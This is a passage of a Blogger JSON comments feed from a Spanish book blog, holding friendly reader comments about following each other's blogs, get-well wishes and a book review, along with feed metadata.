enorme."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/6018145755678075493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/6018145755678075493"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html?showComment=1563364986916#c6018145755678075493","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/8535799575919935393"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8595417615855001215","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8595417615855001215","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"17 de julio de 2019 a las 14:03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2404029914052898794"},"published":{"$t":"2019-07-17T14:02:21.167+02:00"},"updated":{"$t":"2019-07-17T14:02:21.167+02:00"},"title":{"type":"text","$t":"Ánimo! Y ojalá tu salud mejore pronto ♥ "},"summary":{"type":"text","$t":"Ánimo! Y ojalá tu salud mejore pronto ♥ "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/2404029914052898794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/2404029914052898794"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html?showComment=1563364941167#c2404029914052898794","title":""}],"author":[{"name":{"$t":"Valya"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13945018929769077516"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAfqXeP1tTJMqT7l74Ivxz62naCUWhff-S0XfLRrG0m6DDxrC0npZSB9JxIgOIXTvLlmtll6bltKN8m94q4EarN7ATLGJNeNLgL7QGnoxNcvyMkehlsyX7ne0MKBpcTDY\/s320\/perfil.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8595417615855001215","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8595417615855001215","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1325187009"},{"name":"blogger.displayTime","value":"17 de julio de 2019 a las 14:02"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4950751113627563343"},"published":{"$t":"2019-07-13T10:04:47.940+02:00"},"updated":{"$t":"2019-07-13T10:04:47.940+02:00"},"title":{"type":"text","$t":"Hola, soy tu seguidora 564 y también formo parte d..."},"summary":{"type":"text","$t":"Hola, soy tu seguidora 564 y también formo parte de la iniciativa, te dejo el enlace de mi blog http:\/\/mitijuanalectora.blogspot.com\u003Cbr \/\u003E\u003Cbr \/\u003E¡Saludos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4950751113627563343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4950751113627563343"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1563005087940#c4950751113627563343","title":""}],"author":[{"name":{"$t":"Mi Tijuana Lectora"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12675852425274367092"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv2dV8JdWdjjz1dy5ER3obzoDdGcZEnxLpb72KBdMAsGZCT-ZQ6gfNoehnGAy5TGb9GKJeZQq-merXQ5VeFssXrhV6Ht8tzCsukADwp9US2vc6-xBABJ7Fo6jNi2yvYg\/s113\/LOGO3.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1344802228"},{"name":"blogger.displayTime","value":"13 de julio de 2019 a las 10:04"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8535799575919935393"},"published":{"$t":"2019-07-11T19:43:33.573+02:00"},"updated":{"$t":"2019-07-11T19:43:33.573+02:00"},"title":{"type":"text","$t":"hola! esperamos que te repongas prontito y que emp..."},"summary":{"type":"text","$t":"hola! esperamos que te repongas prontito y que empieces con mucha magia en el nuevo blog, alli nos veremos!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/8535799575919935393"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/8535799575919935393"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html?showComment=1562867013573#c8535799575919935393","title":""}],"author":[{"name":{"$t":"buhoevanescente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17814220638100245544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizZGoA6XDTARVSXadH4I51LIofjD9fgNHG3ogZsvOk26Dek7BeH5gEa7fiYjanNXRcGwAa81pQbVyS585GfTlKbV8Cr7KyCtoCwJ7KhhvKbmW5HVlCBdSUCSscnj5mCiE\/s220\/librobuho.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8595417615855001215","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8595417615855001215","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1317337267"},{"name":"blogger.displayTime","value":"11 de julio de 2019 a las 19:43"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4985408559407965389"},"published":{"$t":"2019-07-04T19:36:25.141+02:00"},"updated":{"$t":"2019-07-04T19:36:25.141+02:00"},"title":{"type":"text","$t":"Hola!\n\nYo también formo parte de esta iniciativa! ..."},"summary":{"type":"text","$t":"Hola!\u003Cbr \/\u003E\u003Cbr \/\u003EYo también formo parte de esta iniciativa! Ya te sigo ;) \u003Cbr \/\u003E\u003Cbr \/\u003Ehttps:\/\/mipequenorinconblogs.blogspot.com\u003Cbr \/\u003EBesotes"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4985408559407965389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4985408559407965389"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1562261785141#c4985408559407965389","title":""}],"author":[{"name":{"$t":"Mi pequeño rincón"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04356147412019701326"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj_75GbbI2Mt9Z1QqkQG2XCtlarztf-EkhejZ2ngYrb8GWccHcl5sRkaDA-zYnCUYDlZe7t9EfewJFnHyxTrT7oQSNTKiVlEXGQ1qfQ0yW2kp4xciJfqVD6YvHQK8waQ\/s220\/5a28b2926a0063.9256556115126165944342.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1909230324"},{"name":"blogger.displayTime","value":"4 de julio de 2019 a las 19:36"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-771533484788334095"},"published":{"$t":"2019-06-28T23:29:53.858+02:00"},"updated":{"$t":"2019-06-28T23:29:53.858+02:00"},"title":{"type":"text","$t":"Seguidos todos hasta aquí. Gracias por seguirme y ..."},"summary":{"type":"text","$t":"Seguidos todos hasta aquí. Gracias por seguirme y por la paciencia.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/771533484788334095"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/771533484788334095"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1561757393858#c771533484788334095","title":""}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de junio de 2019 a las 23:29"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6543451916324482813"},"published":{"$t":"2019-06-21T09:49:08.167+02:00"},"updated":{"$t":"2019-06-21T09:49:08.167+02:00"},"title":{"type":"text","$t":"Hola buenos días, mi nombre es Cris. Yo tengo un b..."},"summary":{"type":"text","$t":"Hola buenos días, mi nombre es Cris. Yo tengo un blog literario también, pero ahora mismo necesito ayuda con mi nuevo blog de viajes. Bueno más que de viajes está totalmente centrado en Disneyland París. No puedo poner una entrada propiamente dicha, porque no veo como encajarla en la estructura del blog. Lo que sí tengo puesto es lo de Seamos Seguidores para que se me identifique de alguna manera"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6543451916324482813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6543451916324482813"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1561103348167#c6543451916324482813","title":""}],"author":[{"name":{"$t":"La magia de Disneyland"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18306099018760215685"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9DaSQEEqzoie42Wa5jhxR4-fFqyb9dQgwx2fk9ZOyGqEE-_RIuKucXjxkmXRNl4cty1VCws2kPqnk-IbDxIQ3INTw-Px9__As_S6a3QY4GxGgsLgCAnxCEGhETOtE4w\/s220\/12936533_10207335967532026_3671803873552826634_n.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1844088210"},{"name":"blogger.displayTime","value":"21 de junio de 2019 a las 9:49"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4713548702203223972"},"published":{"$t":"2019-06-12T05:32:15.201+02:00"},"updated":{"$t":"2019-06-12T05:32:15.201+02:00"},"title":{"type":"text","$t":"¡Hola! Llegue brincando de blog en blog, te dejo m..."},"summary":{"type":"text","$t":"¡Hola! Llegue brincando de blog en blog, te dejo mis saludos, bonito blog y desde ahora te sigo. \u003Cbr \/\u003E\u003Cbr \/\u003Ehttps:\/\/librosenfugga.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4713548702203223972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4713548702203223972"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1560310335201#c4713548702203223972","title":""}],"author":[{"name":{"$t":"Libros en Fuga"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08847228126056607271"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXwuO_z1GAxdbSKhfCvwd2ALlYgwXTnLmRwU5MUFuNH9nB6Y5uUntHLoPykKnbEf4YU5MEzUfG8nl2vT-_MODPYTjULNHm0uVlwwGcu2O0NUbSM8VqqFRqxAyuyE0kOw\/s220\/side-profile-of-a-woman-lying-on-a-couch-and-listening-to-music.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-293459243"},{"name":"blogger.displayTime","value":"12 de junio de 2019 a las 5:32"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4086524531497767002"},"published":{"$t":"2019-06-12T05:30:01.714+02:00"},"updated":{"$t":"2019-06-12T05:30:01.714+02:00"},"title":{"type":"text","$t":"Hola, este libro si que no lo conocia, tiene una p..."},"summary":{"type":"text","$t":"Hola, este libro si que no lo conocia, tiene una portada mona y que bueno que te gustó. \u003Cbr \/\u003ESaludos :)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4027530747170616330\/comments\/default\/4086524531497767002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4027530747170616330\/comments\/default\/4086524531497767002"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html?showComment=1560310201714#c4086524531497767002","title":""}],"author":[{"name":{"$t":"Libros en Fuga"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08847228126056607271"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXwuO_z1GAxdbSKhfCvwd2ALlYgwXTnLmRwU5MUFuNH9nB6Y5uUntHLoPykKnbEf4YU5MEzUfG8nl2vT-_MODPYTjULNHm0uVlwwGcu2O0NUbSM8VqqFRqxAyuyE0kOw\/s220\/side-profile-of-a-woman-lying-on-a-couch-and-listening-to-music.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4027530747170616330","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4027530747170616330","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-293459243"},{"name":"blogger.displayTime","value":"12 de junio de 2019 a las 5:30"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2114769936458978745"},"published":{"$t":"2019-06-09T07:59:11.505+02:00"},"updated":{"$t":"2019-06-09T07:59:11.505+02:00"},"title":{"type":"text","$t":"Hola\nSoy nueva en tu blog y me gustó mucho, ya te ..."},"summary":{"type":"text","$t":"Hola\u003Cbr \/\u003ESoy nueva en tu blog y me gustó mucho, ya te sigo;)\u003Cbr \/\u003Ehttps:\/\/hermososlibros12.blogspot.com\/?m=1"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2114769936458978745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2114769936458978745"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1560059951505#c2114769936458978745","title":""}],"author":[{"name":{"$t":"Hermosos_libros"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09244223193963930923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLGVQpea1W7_NnmOnXO9qQq3NafqrTavKu-cP5lLxd12nHxyyMOHUbcfko19viVLZhnjGUbtDI8K6EM1NgWPCV6t9EXc0XhxH6AUc7zwtvbJUctTKjoHrIlZUXf-QVmr0\/s220\/FB_IMG_1462493948958.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1129666743"},{"name":"blogger.displayTime","value":"9 de junio de 2019 a las 7:59"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7179434562083910950"},"published":{"$t":"2019-06-09T07:47:13.404+02:00"},"updated":{"$t":"2019-06-09T07:47:13.404+02:00"},"title":{"type":"text","$t":"Hola \nApenas entre a tu blog y me gustó mucho, ya ..."},"summary":{"type":"text","$t":"Hola \u003Cbr \/\u003EApenas entre a tu blog y me gustó mucho, ya te sigo;)\u003Cbr \/\u003Ehttps:\/\/hermososlibros12.blogspot.com\/?m=1"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7179434562083910950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7179434562083910950"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1560059233404#c7179434562083910950","title":""}],"author":[{"name":{"$t":"Hermosos_libros"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09244223193963930923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLGVQpea1W7_NnmOnXO9qQq3NafqrTavKu-cP5lLxd12nHxyyMOHUbcfko19viVLZhnjGUbtDI8K6EM1NgWPCV6t9EXc0XhxH6AUc7zwtvbJUctTKjoHrIlZUXf-QVmr0\/s220\/FB_IMG_1462493948958.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1129666743"},{"name":"blogger.displayTime","value":"9 de junio de 2019 a las 7:47"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7536587312815396556"},"published":{"$t":"2019-06-06T22:54:15.778+02:00"},"updated":{"$t":"2019-06-06T22:54:15.778+02:00"},"title":{"type":"text","$t":"Hola :) Formo parte de la iniciativa y estoy sigui..."},"summary":{"type":"text","$t":"Hola :) Formo parte de la iniciativa y estoy siguiéndote, mi blog es https:\/\/un-lugar-de-historias.blogspot.com\/ por si quiere pasarte. Gracias\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7536587312815396556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7536587312815396556"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1559854455778#c7536587312815396556","title":""}],"author":[{"name":{"$t":"Un lugar de historias"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08079988846295584413"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQX1gqT_tDU11Vq7_3SGfze1lhXs1gFqVOyaZu3nzzxS4DLf2RXOSUbO605ZEaFx4H5CfWmvGUyv2irzeet4ihb_gpRv_mAS7bsicsRBYGn-TRyvvAyNRkPkBhGN0bjQ\/s220\/ed8288cb-b417-4b82-9d34-00f8c3e9d35f.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1580196332"},{"name":"blogger.displayTime","value":"6 de junio de 2019 a las 22:54"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-218307224139196082"},"published":{"$t":"2019-06-06T01:32:54.045+02:00"},"updated":{"$t":"2019-06-06T01:32:54.045+02:00"},"title":{"type":"text","$t":"hola! muchas felicitaciones por lo que te toca, Fa..."},"summary":{"type":"text","$t":"hola! muchas felicitaciones por lo que te toca, Fantastico! muy lindos, no los conocia, gracias, saludosbuhos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4027530747170616330\/comments\/default\/218307224139196082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4027530747170616330\/comments\/default\/218307224139196082"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html?showComment=1559777574045#c218307224139196082","title":""}],"author":[{"name":{"$t":"buhoevanescente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17814220638100245544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizZGoA6XDTARVSXadH4I51LIofjD9fgNHG3ogZsvOk26Dek7BeH5gEa7fiYjanNXRcGwAa81pQbVyS585GfTlKbV8Cr7KyCtoCwJ7KhhvKbmW5HVlCBdSUCSscnj5mCiE\/s220\/librobuho.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4027530747170616330","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4027530747170616330","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1317337267"},{"name":"blogger.displayTime","value":"6 de junio de 2019 a las 1:32"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7853185909901619709"},"published":{"$t":"2019-06-01T04:01:54.128+02:00"},"updated":{"$t":"2019-06-01T04:01:54.128+02:00"},"title":{"type":"text","$t":"Ay, qué bonita.\nCan\u0026#39;t wait para ver tus trabaj..."},"summary":{"type":"text","$t":"Ay, qué bonita.\u003Cbr \/\u003ECan\u0026#39;t wait para ver tus trabajos ya juntos en el glob miss sandía\u003Cbr \/\u003EBesitos *3*"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7820419197219894894\/comments\/default\/7853185909901619709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7820419197219894894\/comments\/default\/7853185909901619709"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/cambios-de-nombre-en-rrss-e-invitacion.html?showComment=1559354514128#c7853185909901619709","title":""}],"author":[{"name":{"$t":"Ana Arcia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15862379256430156667"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsZOmWVqlC1THVJ1AMFJYr_XQOxpSNF3OfsqnoUSHkFf79vcwMB859u4P7X8qCO_zHnCG4N5QDcIM4V0ZtE30mRS7rV5rzPdXvHetPQ1GOM_RcPr6i9xYdN6MBovXoask\/s113\/spacekitten.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/cambios-de-nombre-en-rrss-e-invitacion.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-7820419197219894894","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/7820419197219894894","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1420529101"},{"name":"blogger.displayTime","value":"1 de junio de 2019 a las 4:01"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2638047224515654206"},"published":{"$t":"2019-05-29T13:38:19.068+02:00"},"updated":{"$t":"2019-05-29T13:38:19.068+02:00"},"title":{"type":"text","$t":"¡Hola! Yo también formo parte de la iniciativa Sea..."},"summary":{"type":"text","$t":"¡Hola! Yo también formo parte de la iniciativa Seamos seguidores así que tienes nueva seguidora :) Te dejo mi blog para quien se quiera pasar:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.inmaswan.es\/\" rel=\"nofollow\"\u003E Inma Swan Books \u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003EP.D: También tengo \u003Ca href=\"https:\/\/www.instagram.com\/inmaswanbooks\/\" rel=\"nofollow\"\u003E Instagram \u003C\/a\u003E , por si te interesa que 